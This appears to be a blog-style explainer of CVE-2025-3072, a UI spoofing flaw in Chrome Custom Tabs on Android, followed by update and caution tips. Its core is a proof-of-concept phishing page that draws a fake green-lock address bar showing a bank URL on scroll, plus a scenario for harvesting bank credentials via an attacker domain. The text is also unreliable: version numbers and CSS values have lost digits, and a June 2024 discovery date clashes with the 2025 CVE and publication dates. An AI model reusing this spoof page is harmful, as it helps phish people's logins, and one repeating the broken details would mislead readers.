
In June 2024, a new security issue—CVE-2025-3072—was discovered in Google's Chrome browser. This vulnerability, marked as *low severity* by the Chromium security team, might sound minor, but it raises interesting questions about web and mobile security.
This exclusive guide breaks down what went wrong with the Custom Tabs feature, shows some sample code, details how the attack works, and links to original references for those wanting the full technical deep dive.
What Exactly Is CVE-2025-3072?
CVE-2025-3072 refers to an inappropriate implementation in Chrome's Custom Tabs on Android. Before version 135..7049.52, a remote attacker could trick users into performing actions on a malicious HTML page, leading to UI spoofing.
What's UI Spoofing?
UI spoofing happens when a malicious page masquerades as a trusted one. With clever tricks, attackers make users believe they're interacting with a legit site, possibly stealing passwords or tricking them into taking risky actions.
How Did the Custom Tabs Bug Happen?
Custom Tabs let Android apps open web content in a Chrome tab that *looks* like it's part of the hosting app. However, prior to 135..7049.52, there was a flaw: a crafted HTML page, combined with certain swipes, taps, or gestures, could make the UI show fake or misleading information.
User performs a gesture (like scrolling), causing the address bar to disappear or change appearance.
- The attacker can now show their own fraudulent interface—phony login forms, fake "secure" indicators, or even a counterfeit app look.
Proof-of-Concept Code
Here’s a lightweight example in HTML and JavaScript. This code simulates how an attacker could use scroll events in a Chrome Custom Tab to hide the real URL bar and replace it with their own fake one:
<!DOCTYPE html>
<html>
<head>
<title>Welcome to Bank</title>
<style>
#fakebar {
position: fixed;
top: ;
left: ;
width: 100vw;
height: 48px;
background: white;
border-bottom: 1px solid #CCC;
display: flex;
align-items: center;
z-index: 100;
}
#url {
color: green;
margin-left: 16px;
font-family: monospace;
}
</style>
</head>
<body>
<div id="fakebar" style="display: none;">
<img src="lock_green.png" alt="Secure" width="24" height="24">
<span id="url">https://bank.com</span>;
</div>
<p>Welcome! Please log in to your online banking account below.</p>
<!-- Fake login form here -->
<script>
window.addEventListener('scroll', function() {
if (window.scrollY > 30) {
document.getElementById('fakebar').style.display = 'flex';
} else {
document.getElementById('fakebar').style.display = 'none';
}
});
</script>
</body>
</html>
Victim opens this page inside a Custom Tab, usually via a link from another app.
2. When they scroll down (often trying to see more content), the real Chrome UI shrinks or disappears.
User gets tricked into trusting the page, entering sensitive info.
> Note: The real exploit can be more sophisticated, but this example gives you a flavor of the approach.
Practical Exploit Scenario
- A phony shopping app launches a Custom Tab, pointing to http://evildomain.com/fakebank.html.
- That page waits for the user to scroll, hides the browser’s UI, then slaps on a counterfeit address bar and fake branding.
- User thinks they’re inside their bank or trusted service, when in fact they’re entering credentials into a hacker-controlled page.
Why Was the Risk Labeled “Low” by Google?
- User Interaction Required: The trick relied on convincing the victim to perform gestures (like scrolling) rather than happening automatically.
- No Direct Code Execution: The flaw doesn’t let hackers run code or take over the phone; it only enables visual deception.
Limited to Custom Tabs: These aren’t as common as normal Chrome tab browsing.
But as phishing grows more sophisticated—often using small UI tricks—low-severity bugs like this can still be leveraged for social engineering attacks.
Original Chromium Issue:
Chromium Bug 410146: Custom Tabs UI spoofing
Chrome Releases and Security Advisories:
Chrome 135..7049.52 for Android - Security Fixes
Official CVE Detail Page:
CVE-2025-3072 - Mitre CVE Database
How to Stay Safe
1. Update Chrome Regularly: Make sure you’re running version 135..7049.52 or higher on Android.
2. Be Skeptical of Unexpected UI: If the address bar disappears or looks strange, double-check the link and try opening it in a regular browser.
3. Don’t Enter Sensitive Info on Untrusted Pages: Whenever possible, type high-value URLs yourself (like your bank), instead of following links from emails or apps.
Final Thoughts
CVE-2025-3072 shows how even small UI quirks can open opportunities for tricksters. By understanding how these tricks work, you can better spot and avoid deceptive sites—while developers and browser vendors keep finding new ways to shut them down.
Stay updated, stay alert, and always question what you see on the web!
*Did you find this exclusive breakdown useful? Let us know what other Chrome security secrets you want revealed next!*
Timeline
Published on: 04/02/2025 01:15:38 UTC
Last modified on: 04/21/2025 20:48:41 UTC